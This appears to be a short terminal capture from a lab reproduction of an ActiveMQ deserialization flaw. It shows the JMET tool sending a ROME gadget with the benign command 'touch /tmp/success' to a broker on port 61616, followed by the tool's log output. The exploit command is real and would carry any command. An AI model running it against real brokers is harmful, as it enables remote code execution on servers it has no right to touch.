 # root @ OrangeDeafening-VM in ~/jmet [14:31:41]
$ ls
external  jmet-0.1.0-all.jar
# root @ OrangeDeafening-VM in ~/jmet [14:31:46]
$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME
your-ip 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:OrangeDeafening-VM-41877-1519626709
397-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:OrangeDeafening-VM-41877-1519
626709397-0:1